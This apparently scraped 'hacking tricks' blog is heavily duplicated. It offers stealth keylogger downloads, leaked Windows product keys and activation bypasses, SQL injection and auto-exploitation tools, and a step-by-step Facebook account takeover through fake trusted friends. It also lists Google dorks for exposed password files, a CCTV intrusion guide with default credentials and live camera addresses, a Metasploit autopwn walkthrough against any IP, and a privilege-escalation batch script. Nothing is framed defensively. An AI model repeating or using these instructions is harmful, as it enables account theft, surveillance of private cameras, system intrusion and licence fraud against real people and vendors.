- Powerful Log Viewer - you can view and save the log as a HTML page or plain text with keylogger Log Viewer.
- Small size – Ardamax Keylogger is several times smaller than other programs with the same features. It has no additional modules and libraries, so its size is smaller and the performance is higher.
- Ardamax Keylogger fully supports Unicode characters which makes it possible to record keystrokes that include characters from Japanese, Chinese, Arabic and many other character sets.
- It records every keystroke. Captures passwords and all other invisible text.
Other Features:
- Windows 2000/2003/XP/Vista/Windows 7 support
- Monitors multi-user machines
- Automatic startup
- Friendly interface
- Easy to install
Download Ardamax Keylogger (1.94Mb)
Perfect Keylogger for Windows 98/2000/XP/Vista and Windows 7
The latest, improved and most stealth version of Perfect Keylogger is now available only after purchase. To protect the product from abuse and improve its quality for the registered users, we no longer offer the trial version of the latest builds. The localized versions of Perfect Keyloger and 64-bit version are also available after purchase. The last public version is still available, but keep in mind that it's not the latest and may be flagged by security software.
Download Perfect keylogger
Install window XP In 10Min.
08:53 |
Labels:
Install window XP In 10Min.
Install window XP In 10Min.
>>Hey Guys Diz Time Extreme Hack That You Will Never Imagine But Its Truth and We have Done It. This Time I will explain How to Install Windows XP In Just 10 minutes.<< Read On Enjoyyyyyy!~
As We all know that During Formatting a Computer After the File Copying is Completed then windows Require 39 Minutes Time...But What Extreme In It.... Yes We can Bypass this faking Time .... How TO DO IT??? So read On..I have Included Snaps Shots That will help you.
>> INSTALLING WIN XP IN 10 MINUTES! <<
STEP1 : After the Copy Part is Over ... System is Rebooted as we all know In general Foramatting Procedure...Now After Reboot The Below Image Will Appear...
STEP 2: Now As This Image APPEARS You Have to Press "Shift + F10 " . This Will Open The command Prompt... Now type taskmgr in it. This will open the Task manager .
STEP 3 : After The task Manager Opens Goto Processes ... And Find "Setup.exe" process and Right CLICK on It.... and set the Priority to Highest..
STEP 4: Now Just Watch the Set It will take around 9 minutes and 2 minutes for Tolerance(depends System to system)....
Thats the Overall Tutorial...Hope You all Have LIKED IT...
So When you Format your PC Next Time It will Really Save Your TIME i.e around 20 to 25 minutes....Enjoy Hacking.
2nd Method
08:47 |
Labels:
How To Remove Facebook Timeline
2nd Method
Most of the people are not liked Facbook Timeline, so here we tell you the trick that how can you remove timeline from your facebook account.
This trick is available for the Firefox and Chrome users. I give you the trick for both of these browser users.
Remove Facebook Timeline profile in Mozilla Firefox
1. Install the User Agent Switcher extension on your Firefox browser from the link given below.
Install >> User Agent Switcher Firefox Extension
2. Restart your Firefox browser and click on the Switcher extension icon.
3. Now click on the Internet Explorer option and then select the Internet Explorer 7.
4. Visit your Facebook Timeline profile and refresh it to get back the old Facebook profile.
Remove Facebook Timeline profile in Google Chrome
1. Make a Right Click on the Chrome browser launcher icon and then click on the Properties.
2. Now lick on the Shortcut tab. Copy the code given below according to your requirement.
Windows 7 users : –user-agent=”Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)”
Windows XP users : –user-agent=”Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)”
3. Paste this code in the Target box at the end of the line (after the chrome.exe)
4. Now click on the Apply and then OK.
5. Refresh your Facebook profile to get the old Facebook profile back.
Note: As default you can use Internet Explorer because Timeline is not activate on this Browser
Most of the people are not liked Facbook Timeline, so here we tell you the trick that how can you remove timeline from your facebook account.
This trick is available for the Firefox and Chrome users. I give you the trick for both of these browser users.
Remove Facebook Timeline profile in Mozilla Firefox
1. Install the User Agent Switcher extension on your Firefox browser from the link given below.
Install >> User Agent Switcher Firefox Extension
2. Restart your Firefox browser and click on the Switcher extension icon.
3. Now click on the Internet Explorer option and then select the Internet Explorer 7.
4. Visit your Facebook Timeline profile and refresh it to get back the old Facebook profile.
Remove Facebook Timeline profile in Google Chrome
1. Make a Right Click on the Chrome browser launcher icon and then click on the Properties.
2. Now lick on the Shortcut tab. Copy the code given below according to your requirement.
Windows 7 users : –user-agent=”Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)”
Windows XP users : –user-agent=”Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)”
3. Paste this code in the Target box at the end of the line (after the chrome.exe)
4. Now click on the Apply and then OK.
5. Refresh your Facebook profile to get the old Facebook profile back.
Note: As default you can use Internet Explorer because Timeline is not activate on this Browser
1st Method.
08:45 |
Labels:
How To Remove Facebook Timeline
1st Method.
Step1.
First go to Facebook Developer Page. Where you created this app.
Then Go to Edit App.
Step 2.
when you click on edit then you can see on left corner Delete App. Just click on it.
Step 3.
Once you click on Delete App then its asking for Delete Confirmation.
When You Confirm, then your Timeline will be disabled..
Now Enjoy with your old FB profile
Step1.
First go to Facebook Developer Page. Where you created this app.
Then Go to Edit App.
Step 2.
when you click on edit then you can see on left corner Delete App. Just click on it.
Step 3.
Once you click on Delete App then its asking for Delete Confirmation.
When You Confirm, then your Timeline will be disabled..
Now Enjoy with your old FB profile
Make Your Window 7 Genuine.
08:43 |
Labels:
How To Make Window Genuiene
Make Your Window 7 Genuine.
Torrent Link: >> Download << 100% Tested
Install this torrent file and Reboot your computer..
Now you can that your Window is Genuine
Another trick windows 7 activator plus
 Most of you might be aware of the fact that it is possible to use
Windows 7 and Vista for 120 days without activation. This is actually
possible using the slmgr -rearm command which will extend the grace
period from 30 days to 120 days. However in this post I will show you a
small trick using which it is possible to use Windows 7 without
activation for approximately an year! Here is a way to do that.
Most of you might be aware of the fact that it is possible to use
Windows 7 and Vista for 120 days without activation. This is actually
possible using the slmgr -rearm command which will extend the grace
period from 30 days to 120 days. However in this post I will show you a
small trick using which it is possible to use Windows 7 without
activation for approximately an year! Here is a way to do that.
1. Go to “Start Menu -> All Programs -> Accessories” . Right click on “Command Prompt” and select “Run as Administrator“. If you are not the administrator then you are prompted to enter the password, or else you can proceed to step-2.
2. Now type the following command and hit enter
slmgr -rearm
3. You will be prompted to restart the computer. Once restarted the trial period will be once again reset to 30 days. You can use the above command for up to 3 times by which you can extend the trial period to 120 days without activation.
4. Now comes the actual trick by which you can extend the trial period for another 240 days. Open Registry Editor (type regedit in “Run” and hit Enter) and navigate to the following location
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SoftwareProtectionPlatform
5. In right-side pane, change value of SkipRearm to 1.
6. Now you will be able to use the slmgr -rearm command for another 8 times so that you can skip activation process for another 240 days.
So you will get 120 + 240 = 360 days of free Windows 7 usage.
120 days using “slmgr -rearm” command before registry edit
+
240 days using “slmgr -rearm” command after registry edit
= 360 Days
Torrent Link: >> Download << 100% Tested
Install this torrent file and Reboot your computer..
Now you can that your Window is Genuine
Another trick windows 7 activator plus

1. Go to “Start Menu -> All Programs -> Accessories” . Right click on “Command Prompt” and select “Run as Administrator“. If you are not the administrator then you are prompted to enter the password, or else you can proceed to step-2.
2. Now type the following command and hit enter
slmgr -rearm
3. You will be prompted to restart the computer. Once restarted the trial period will be once again reset to 30 days. You can use the above command for up to 3 times by which you can extend the trial period to 120 days without activation.
4. Now comes the actual trick by which you can extend the trial period for another 240 days. Open Registry Editor (type regedit in “Run” and hit Enter) and navigate to the following location
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SoftwareProtectionPlatform
5. In right-side pane, change value of SkipRearm to 1.
6. Now you will be able to use the slmgr -rearm command for another 8 times so that you can skip activation process for another 240 days.
So you will get 120 + 240 = 360 days of free Windows 7 usage.
120 days using “slmgr -rearm” command before registry edit
+
240 days using “slmgr -rearm” command after registry edit
= 360 Days
The latest windows operating system - windows 7 ke
windows 7 keys are:
H3RCX-HC6QD-DB492-YWGHP-3PB4C
PVBHT-4796G-KM9Q3-7V8HD-J6V7M
FGXGR-D4GTB-6YY24-HG67D-FPQJV
PMMB7-VPWQM-R4TBJ-RQW4F-4J6JB
H2CF9-HX9MM-KY3XQ-26W9C-BYYYX
MKCRW-7BVW9-QT44X-QK7J3-RTJ79
6D72M-BGMX8-R8C6H-PFD72-Q3W6F
VVCFH-4P4X2-KMFG2-PBPK3-G9X93
W3DDG-QM7B8-4J499-J8Q22-R3QW6
Q7WQW-QJBW8-C72H6-M8TX9-P4TB6
W2RQF-RRR9B-3BF7T-K2WYB-M7M8Q
XJBCD-6QCVR-RFBWX-939GC-KHC9J
4DMCV-P3RYB-YRTVW-RW4Q6-BVM9P
2VY3F-F8WVR-7D3VV-YYF37-QVQKV
H3RCX-HC6QD-DB492-YWGHP-3PB4C
PVBHT-4796G-KM9Q3-7V8HD-J6V7M
FGXGR-D4GTB-6YY24-HG67D-FPQJV
PMMB7-VPWQM-R4TBJ-RQW4F-4J6JB
H2CF9-HX9MM-KY3XQ-26W9C-BYYYX
MKCRW-7BVW9-QT44X-QK7J3-RTJ79
6D72M-BGMX8-R8C6H-PFD72-Q3W6F
VVCFH-4P4X2-KMFG2-PBPK3-G9X93
W3DDG-QM7B8-4J499-J8Q22-R3QW6
Q7WQW-QJBW8-C72H6-M8TX9-P4TB6
W2RQF-RRR9B-3BF7T-K2WYB-M7M8Q
XJBCD-6QCVR-RFBWX-939GC-KHC9J
4DMCV-P3RYB-YRTVW-RW4Q6-BVM9P
2VY3F-F8WVR-7D3VV-YYF37-QVQKV
Make Your Windows Genuine* For XP sp3
08:41 |
Labels:
How To Make Window Genuiene
Make Your Windows Genuine* For XP sp3
Follow the instructions carefully:On ur desktop select new text document and paste the foll information... (that is from Windows registry editor.........to.....................8d,6f,d5,33,93,fd)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 () (Obsolete data - do not use)"
"ProductId"="55274-640-1011873-23081"
"DigitalProductId"=hex:a4,00,00,00,03,00,00,00,35,35,32,37,34,2d,36,34,30,2d,\
31,30,31,31,38,37,33,2d,32,33,30,38,31,00,2e,00,00,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,86,56,4e,4c,21,1b,2b,6a,a3,78,8e,8f,98,5c,00,00,\
00,00,00,00,dd,da,47,41,cc,6b,06,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,38,31,30,32,36,00,00,00,00,00,00,00,b5,16,\
00,00,83,83,1f,38,f8,01,00,00,f5,1c,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,66,e5,70,f3
"LicenseInfo"=hex:33,b7,21,c1,e5,e7,cd,4b,fd,7c,c6,35,51,fd,52,57,17,86,3e,18,\
d3,f4,8c,8e,35,32,7b,d1,43,8d,61,38,60,a4,ca,55,c9,9a,35,17,46,7a,4f,91,fc,\
4a,d9,db,64,5c,c4,e2,0f,34,f3,ea
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
after that save it as "emaad.reg" or any name as long as it has a .reg extension.
in file type select "all file" and save.
thn double click the new icon tht comes on ur desktop.
to chk if it has worked. go to
]http://www.microsoft.com/genuine/default.aspx?displaylang=en[
and click on validate windows to ur right....
keys.~
http://rapidshare.com/files/217326169/windows.reg
Follow the instructions carefully:On ur desktop select new text document and paste the foll information... (that is from Windows registry editor.........to.....................8d,6f,d5,33,93,fd)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 () (Obsolete data - do not use)"
"ProductId"="55274-640-1011873-23081"
"DigitalProductId"=hex:a4,00,00,00,03,00,00,00,35,35,32,37,34,2d,36,34,30,2d,\
31,30,31,31,38,37,33,2d,32,33,30,38,31,00,2e,00,00,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,86,56,4e,4c,21,1b,2b,6a,a3,78,8e,8f,98,5c,00,00,\
00,00,00,00,dd,da,47,41,cc,6b,06,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,38,31,30,32,36,00,00,00,00,00,00,00,b5,16,\
00,00,83,83,1f,38,f8,01,00,00,f5,1c,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,66,e5,70,f3
"LicenseInfo"=hex:33,b7,21,c1,e5,e7,cd,4b,fd,7c,c6,35,51,fd,52,57,17,86,3e,18,\
d3,f4,8c,8e,35,32,7b,d1,43,8d,61,38,60,a4,ca,55,c9,9a,35,17,46,7a,4f,91,fc,\
4a,d9,db,64,5c,c4,e2,0f,34,f3,ea
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WPAEvents]
"OOBETimer"=hex:ff,d5,71,d6,8b,6a,8d,6f,d5,33,93,fd
after that save it as "emaad.reg" or any name as long as it has a .reg extension.
in file type select "all file" and save.
thn double click the new icon tht comes on ur desktop.
to chk if it has worked. go to
]http://www.microsoft.com/genuine/default.aspx?displaylang=en[
and click on validate windows to ur right....
keys.~
http://rapidshare.com/files/217326169/windows.reg
Make Your Windows Genuine* For XP sp2
08:39 |
Labels:
How To Make Window Genuiene
Make Your Windows Genuine* For XP sp2
How to validate your non original Windows XP sp2
Follow the instructions carefully:
INSTRUCTIONS HOW TO VALIDATE YOUR NON ORIGINAL WINDOWS XP:
1- Click in start and then in run
2- Type in regedit and then ok
3- In the regedit, go to this following key:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\WPAEvents
4- On the right panel, double click in OOBETimer
5- In the opened window delete all values and click OK. Shut the regedit
6- Go again in start > run and this time type:
%systemroot%\system32\oobe\msoobe.exe /a
7- In the window that oppened, choose the option... YES I WISH TO MAKE A PHONE CALL... ( or something similar to this sentence )
8- In the next step, click in the button that says CHANGE PRODUCT KEY ( or something similar )
9- In the next step, type a CD-Key:
THMPV-77D6F-94376-8HGKG-VRDRQ
and click to update
10- After clicking in the update button, the assistant to activation will return one page, then click in " remember me later ", and restart Windows again.
11- Restart Windows, go again in start > run and type:
%systemroot%\system32\oobe\msoobe.exe /a
12- The following message will appear:
Windows activation
Windows is now activated
For remove black screen:
http://www.softpedia.com/get/Tweak/Uninstallers/RemoveWGA.shtml
How to validate your non original Windows XP sp2
Follow the instructions carefully:
INSTRUCTIONS HOW TO VALIDATE YOUR NON ORIGINAL WINDOWS XP:
1- Click in start and then in run
2- Type in regedit and then ok
3- In the regedit, go to this following key:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\WPAEvents
4- On the right panel, double click in OOBETimer
5- In the opened window delete all values and click OK. Shut the regedit
6- Go again in start > run and this time type:
%systemroot%\system32\oobe\msoobe.exe /a
7- In the window that oppened, choose the option... YES I WISH TO MAKE A PHONE CALL... ( or something similar to this sentence )
8- In the next step, click in the button that says CHANGE PRODUCT KEY ( or something similar )
9- In the next step, type a CD-Key:
THMPV-77D6F-94376-8HGKG-VRDRQ
and click to update
10- After clicking in the update button, the assistant to activation will return one page, then click in " remember me later ", and restart Windows again.
11- Restart Windows, go again in start > run and type:
%systemroot%\system32\oobe\msoobe.exe /a
12- The following message will appear:
Windows activation
Windows is now activated
For remove black screen:
http://www.softpedia.com/get/Tweak/Uninstallers/RemoveWGA.shtml
Havij v1.15 Advanced SQL Injection
08:36 |
Labels:
Hacking Tools
Havij v1.15 Advanced SQL Injection
Havij is an automated SQL Injection tool that helps penetration testers to find and exploit SQL Injection vulnerabilities on a web page.

 Download
Download
Havij is an automated SQL Injection tool that helps penetration testers to find and exploit SQL Injection vulnerabilities on a web page.

 Download
DownloadSqlninja 0.2.6
08:34 |
Labels:
Hacking Tools
Sqlninja 0.2.6

Features:
>> Fingerprint of the remote SQL Server (version, user performing the queries, user privileges, xp_cmdshell availability, DB authentication mode)
>> Bruteforce of 'sa' password (in 2 flavors: dictionary-based and incremental).
>> Creation of a custom xp_cmdshell if the original one has been removed
>> Upload of netcat (or any other executable) using only normal HTTP requests (no FTP/TFTP needed).
>> TCP/UDP portscan from the target SQL Server to the attacking machine, in order
to find a port that is allowed by the firewall of the target network
and use it for a reverse shell.
>> Direct and reverse bindshell, both TCP and UDP
>> ICMP-tunneled shell, when no TCP/UDP ports are available for a direct/reverse
shell but the DB can ping your box.
>> DNS-tunneled pseudo-shell, when no TCP/UDP ports are available for
a direct/reverse shell, but the DB server can resolve external hostnames
(check the documentation for details about how this works).
>> Evasion techniques to confuse a few IDS/IPS/WAF.
>> Integration with Metasploit3, to obtain a graphical access to the remote DB
server through a VNC server injection.
 Download
Download

Features:
>> Fingerprint of the remote SQL Server (version, user performing the queries, user privileges, xp_cmdshell availability, DB authentication mode)
>> Bruteforce of 'sa' password (in 2 flavors: dictionary-based and incremental).
>> Creation of a custom xp_cmdshell if the original one has been removed
>> Upload of netcat (or any other executable) using only normal HTTP requests (no FTP/TFTP needed).
>> TCP/UDP portscan from the target SQL Server to the attacking machine, in order
to find a port that is allowed by the firewall of the target network
and use it for a reverse shell.
>> Direct and reverse bindshell, both TCP and UDP
>> ICMP-tunneled shell, when no TCP/UDP ports are available for a direct/reverse
shell but the DB can ping your box.
>> DNS-tunneled pseudo-shell, when no TCP/UDP ports are available for
a direct/reverse shell, but the DB server can resolve external hostnames
(check the documentation for details about how this works).
>> Evasion techniques to confuse a few IDS/IPS/WAF.
>> Integration with Metasploit3, to obtain a graphical access to the remote DB
server through a VNC server injection.
 Download
DownloadThe Mole: Automatic SQL Injection Exploitation Tool
08:32 |
Labels:
Hacking Tools
The Mole: Automatic SQL Injection Exploitation Tool
Mole is an automatic SQL Injection exploitation tool. Only by providing a vulnerable URL and a valid string on the site it can detect the injection and exploit it, either by using the union technique or a Boolean query based technique. The Mole uses a command based interface, allowing the user to indicate the action he wants to perform easily.
Read more
 Download
Download
Mole is an automatic SQL Injection exploitation tool. Only by providing a vulnerable URL and a valid string on the site it can detect the injection and exploit it, either by using the union technique or a Boolean query based technique. The Mole uses a command based interface, allowing the user to indicate the action he wants to perform easily.
Read more
 Download
DownloadwinAUTOPWN v3.0 Released - System vulnerability exploitation Framework
08:31 |
Labels:
Hacking Tools
winAUTOPWN v3.0 Released - System vulnerability exploitation Framework
WINAUTOPWN ACTIVE SYSTEMS TRANSGRESSOR GUI [ C4 - WAST ] is a Systems and Network Exploitation Framework built on the famous winAUTOPWN as a backend.
C4 - WAST gives users the freedom to select individual exploits and use them.
BSDAUTOPWN has been compiled, like always for various flavours and has been upgraded to version 1.8 alongwith all applicable exploits
WINAUTOPWN requires PERL,PHP,PYTHON,RUBY and its dependencies alongwith a few others' too for smooth working of exploits included in it.
 Download
Download
WINAUTOPWN ACTIVE SYSTEMS TRANSGRESSOR GUI [ C4 - WAST ] is a Systems and Network Exploitation Framework built on the famous winAUTOPWN as a backend.
C4 - WAST gives users the freedom to select individual exploits and use them.
BSDAUTOPWN has been compiled, like always for various flavours and has been upgraded to version 1.8 alongwith all applicable exploits
WINAUTOPWN requires PERL,PHP,PYTHON,RUBY and its dependencies alongwith a few others' too for smooth working of exploits included in it.
 Download
DownloadHack Facebook Account
08:30 |
Labels:
Hack Facebook Account
Hence we know that there are many techniques for Hack Facebook Account like Phishing Attacks, Keylogging and other Social techniques but today we are going to see how to hack passwords using new feature introduced by Facebook the 3 Trusted Friends Password Recovery Feature in this what happens if you have lost your password and you don’t have any access to your default email address than this feature will handy by sending request to your 3 trusted friends and hence gaining your account password again.
For this technique you need to create 3 fake Facebook account and you need to surely add these as friends into your victims account whose account you are going to hack.
After success full addition of your fake accounts into victims account as friends follow the below steps .:
1. Go to Facebook and click Forgot your Password ?

2. Than you will get something like below just enter the details you know about him enter his Username, email address and full name.

3. After entering everything check it again and click on search.

4. After succeful search for the user Facebook will show some information about how many emails are linked to the account and there is simple option saying
No Longer Access to These click that one.

5. Now it will promote you to enter a new email address on which you will get the password resetting option so enter your email address I suggest you creating a Fake or Temporary email address for safety purpose.

6. Than it will promote you to enter the Security well if you have some security guess about that one than that’s ok but if you don’t know it than simply enter 3 wrong answers and it will take you to the 3 trusted friends recovery page like below.

7. Now just click continue and facebook will ask you to choose 3 trusted friends choose the 3 fake profiles of your which you created and added into the victims account.
8. After selecting 3 accounts facebook will send security codes to these accounts just enter these codes and you will get Password Resetting email from Facebook on the account you created in Step 5
That’s it now you are successful in Hacking Facebook Password with the 3 Trusted Friends Method
sql injection dorks
08:02 |
Labels:
Google Hacking
allinurl: \”index php go buy\”
allinurl: \”index.php?go=sell\”
allinurl: \”index php go linkdir\”
allinurl: \”index.php?go=resource_center\”
allinurl: \”resource_center.html\”
allinurl: \”index.php?go=properties\”
allinurl: \”index.php?go=register\”
Invision Power Board bulletin board errors, potentially containing function names, filenames, file structure information and piece of SQL code
CGI script errors, potentially containing information about operating system and program versions, user names, filenames and file structure information
allinurl: \”index.php?go=sell\”
allinurl: \”index php go linkdir\”
allinurl: \”index.php?go=resource_center\”
allinurl: \”resource_center.html\”
allinurl: \”index.php?go=properties\”
allinurl: \”index.php?go=register\”
Error message queries
“A syntax error has occurred”filetype:ihtml
Informix
database errors, potentially containing function names, filenames, file
structure information, pieces of SQL code and passwords
“Access denied for user” “Using password”
authorisation errors, potentially containing user names, function names, file structure information and pieces of SQL code
“The script whose uid is ” “is not allowed to access”
access-related PHP errors, potentially containing filenames, function names and file structure information
access-related PHP errors, potentially containing filenames, function names and file structure information
“ORA-00921: unexpected end of SQL command”
Oracle database errors, potentially containing filenames, function names and file structure information
“error found handling the request” cocoon filetype:xml
Cocoon errors, potentially containing Cocoon version information, filenames, function names and file structure information
“Invision Power Board Database Error”
Invision Power Board bulletin board errors, potentially containing function names, filenames, file structure information and piece of SQL code
“Warning: mysql _ query()” “invalid query”
MySQL database errors, potentially containing user names, function names, filenames and file structure information
“Error Message : Error loading required libraries.”
CGI script errors, potentially containing information about operating system and program versions, user names, filenames and file structure information
“#mysql dump” filetype:sql
MySQL database errors, potentially containing information about database structure and contents
Dork for locating passwords
http://*:*@www” site
passwords for site, stored as the string “http://username:password@www…”
filetype:bak inurl:”htaccess|passwd|shadow|ht users”
file backups, potentially containing user names and passwords
filetype:mdb inurl:”account|users|admin|admin istrators|passwd|password”
mdb files, potentially containing password information
intitle:”Index of” pwd.db
pwd.db files, potentially containing user names and encrypted passwords
inurl:admin inurl:backup intitle:index.of
directories whose names contain the words admin and backup
“Index of/” “Parent Directory” “WS _ FTP.ini”
filetype:ini WS _ FTP PWD
WS_FTP configuration files, potentially containing FTP server access passwords
ext:pwd inurl:(service|authors|administrators |users) “# -FrontPage-”
files containing Microsoft FrontPage passwords
filetype:sql (“passwd values ****” | “password values ****” | “pass values ****” )
files containing SQL code and passwords inserted into a database
intitle:index.of trillian.ini
configuration files for the Trillian IM
eggdrop filetype:user
user configuration files for the Eggdrop ircbot
user configuration files for the Eggdrop ircbot
filetype:conf slapd.conf
configuration files for OpenLDAP
inurl:”wvdial.conf” intext:”password”
configuration files for WV Dial
ext:ini eudora.ini
configuration files for the Eudora mail client
filetype:mdb inurl:users.mdb
Microsoft Access files, potentially containing user account information
100% working sms bomber created (work on Warid, Zong, Ufone)

CCTV Hacking TutoriaL
******************************
* First , Please download the Angry IP Scanner from herehttp://www.angryip.org/w/Download. This is a simple tool that scans for a range of Live IP Addresses and identifies user specified open ports.
(This doesn’t require any installation guys. Just download and run it.)
* When you open the tool you can see options to set IP ranges for scanning.
* Just go to Google and Search for your IP Address. You will get your IP address in this links:
- www.cmyip.com
- www.geobytes.com
- www.iplocator.com
*
Enter your IP address in the starting field and in the finishing field.
This will sure take a lot of time to scan the whole range but will
increase the probability of finding more vulnerable cams.
*
Next is to specify a Port so that the Angry IP Scanner will ping each
IP to find out if that port is open, Go to Tools > Preferences >
Ports tab. In Port selection enter the port number you want to scan. I
noticed that in my locality most of them are using HIK Vision Digital
Video Recorder. This device uses the port 8000. So I’m entered port 8000
in the text box.
*
If you want to scan multiple ports you can enter port number separated
by commas. After entering the port number go to Display tab. This where
you can customize the results displayed. By default All Scanned Hosts
will be checked. In this mode all Dead IP wil be displayed in Red, Alive
in Blue and Open Ports in Green. So I recommend to select Hosts with
open ports only so that you need not scroll through the entire ocean of
Dead and Alive IPs. Once done click OK.
*
Now click on Start button and wait for sometime. If you have selected
All Scanned Hosts in Display tab, you would have seen individual IP
being scanned and listed.
* If targets are shown. Just right click on the IP Address to copy it.
*
Paste the link in the Address Bar of your Internet Explorer and hit
Enter. Success!!! It loads the login page. As expected its the login
page of HIK VISION DVR. The reason why we are using IE is that the
ActiveX designed to handled these pages can work only with IE. Even in
IE sometimes you will have to wait for the prompt to install ActiveX
Control for HIK Vision. If your IE blocks the addon, watch this video http://youtu.be/RymqP4uDC9U to enable it. (or Google ‘enabling unsigned activex control in IE’)
*
Here is the trick. Most of the targets after installing their networked
DVR, they fail to change their credentials from the default one
provided by the manufacturer. So for HIK VISION the default username :
admin and password : 12345
*
If you come across a different manufacturer you can just Google the
name of the manufacturer with term ‘default password’ to find out the
default credentials.
*
Here is the trick. Most of the targets after installing their networked
DVR, they fail to change their credentials from the default one
provided by the manufacturer. So for HIK VISION the default username :
admin and password : 12345
*
If you come across a different manufacturer you can just Google the
name of the manufacturer with term ‘default password’ to find out the
default credentials.
Just sharing some of my Movies being Watched now!!! ^^
The Shed SkatePark
4 cams available around
http://120.151.100.155/view/viewer_index.shtml
Villnachen - Aargau - Switzerland
25 cams available around
http://91.138.2.129/view/viewer_index.shtml?id=773
6 cams available around
GreenHouse Cam
http://75.70.54.169:25000/view/viewer_index.shtml
Hack Any Computer With IP

Hack any computer with an ip (MetaSploit)
I am here to show you this magical tool called metasploit that allows you to hack anyunpatched computer with only its IP .Lets begin
1) First you need to download metaSploit . The most up-to-date version is free at metasploit.com
2) you need Postgrsql for your database . Download from this link,
Download
Make sure you use all the defaults or metasploit woun't work!
3) now lets go down to business... After installing both tools, open up the PostgrSQL admin gui (start -> all
programs -> PostgreSQL 9.0 -> pgadmin III). then right-click on your server (in the left hand box) and click connect . Remember to keep this window open the whole time. you will also need the pass you chose to use in step 5...
4) time for some hacking! Go to start -> all programs -> Metasploit framework , and then open the metasploit gui. Let it load untill it look like this:
5) Now , in the window type:
db_connect postgres: ThePassyouChose@localhost : 5432
The first time you do this you will see lots of text flash buy. Don't wory. this is normal.
6) Type db_host to make sure you are connect correctallly.
7) Now type this:
db_nmap 000.000.000.000
Make sure you put the ip of the computer you are trying to hack in the place of 000.000.000.000...
8) Now we get to the fun part; the automatic exploitation , Just type db_autopwn -t -p -e -s -b , watch the auto-exploitation start, go play halo for a while, andthen come back...
9) After th exploitation is done, type sessions -1 to see what the scanner found. If all went, you should see a list of exploits.
10) Now we get to use the exploits to hack the computer!!! if you will notice, all of the exploits are numbered , and they all have obvious names (i.e. , reverseScreen_tcp). In order to use an exploit , type this:
sessions-i ExploitNumber
The features of Metasploit are much like a rat. once you get into someone's computer , you can see their screen, controll their mouse, see what they type , see them, etc,,,,,,
Hack Administrator from Guest
Hack Administrator Account from Guest Account.Yes!! that is quite possible.All you need to do is to follow the below procedure.
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Copy this to notepad and save the file as "Guest2admin.bat"
then u can double click the file to execute or run in the cmd.
it works...
-----------------------------------------
ADMINISTRATOR IN WELCOME SCREEN.
When you install Windows XP an Administrator Account is created (you are asked to supply an administrator password), but the "Welcome Screen" does not give you the option to log on as Administrator unless you boot up in Safe Mode.
First you must ensure that the Administrator Account is enabled:
1 open Control Panel
2 open Administrative Tools
3 open Local Security Policy
4 expand Local Policies
5 click on Security Options
6 ensure that Accounts: Administrator account status is enabled Then follow the instructions from the "Win2000 Logon Screen Tweak" ie.
1 open Control Panel
2 open User Accounts
3 click Change the way users log on or log off
4 untick Use the Welcome Screen
5 click Apply Options
You will now be able to log on to Windows XP as Administrator in Normal Mode.
EASY WAY TO ADD THE ADMINISTRATOR USER TO THE WELCOME SCREEN.!!
Start the Registry Editor Go to:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList \
Right-click an empty space in the right pane and select New > DWORD Value Name the new value Administrator. Double-click this new value, and enter 1 as it's Value data. Close the registry editor and restart.
Enjoy
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Copy this to notepad and save the file as "Guest2admin.bat"
then u can double click the file to execute or run in the cmd.
it works...
-----------------------------------------
ADMINISTRATOR IN WELCOME SCREEN.
When you install Windows XP an Administrator Account is created (you are asked to supply an administrator password), but the "Welcome Screen" does not give you the option to log on as Administrator unless you boot up in Safe Mode.
First you must ensure that the Administrator Account is enabled:
1 open Control Panel
2 open Administrative Tools
3 open Local Security Policy
4 expand Local Policies
5 click on Security Options
6 ensure that Accounts: Administrator account status is enabled Then follow the instructions from the "Win2000 Logon Screen Tweak" ie.
1 open Control Panel
2 open User Accounts
3 click Change the way users log on or log off
4 untick Use the Welcome Screen
5 click Apply Options
You will now be able to log on to Windows XP as Administrator in Normal Mode.
EASY WAY TO ADD THE ADMINISTRATOR USER TO THE WELCOME SCREEN.!!
Start the Registry Editor Go to:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList \
Right-click an empty space in the right pane and select New > DWORD Value Name the new value Administrator. Double-click this new value, and enter 1 as it's Value data. Close the registry editor and restart.
Enjoy
Facebook Account With Keylogger
Hello Friends, in my previous post i have explained 4 ways to hack
Facebook accountpassword, where i have discussed the second best method
to hack Facebook password is using Keyloggers. Today i will explain you
